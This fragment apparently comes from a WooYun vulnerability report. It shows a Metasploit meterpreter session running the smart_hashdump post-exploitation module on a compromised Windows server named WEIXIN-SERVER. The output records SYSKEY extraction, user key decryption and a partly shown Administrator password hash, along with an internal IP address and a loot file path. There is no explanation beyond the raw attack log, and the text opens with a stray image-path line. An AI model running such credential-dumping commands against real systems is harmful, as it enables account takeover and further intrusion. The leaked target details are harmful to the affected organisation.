 meterpreter > run post/windows/gather/smart_hashdump
[*] Running module against WEIXIN-SERVER
[*] Hashes will be saved to the database if one is connected.
[*] Hashes will be saved in loot in JtR password file format to:
[*] /root/.msf4/loot/20151013084224_default_172.27.3.11_windows.hashes_156950.tx
t
[*] Dumping password hashes...
[*] Running as SYSTEM extracting hashes from registry
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 3e243c5a31055e6bdd802a40e5b8247a.
..
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
[*] No users with password hints on this system
[*] Dumping password hashes...
[+] Administrator:500:
ee7c30fd852:::
www.wooyun.org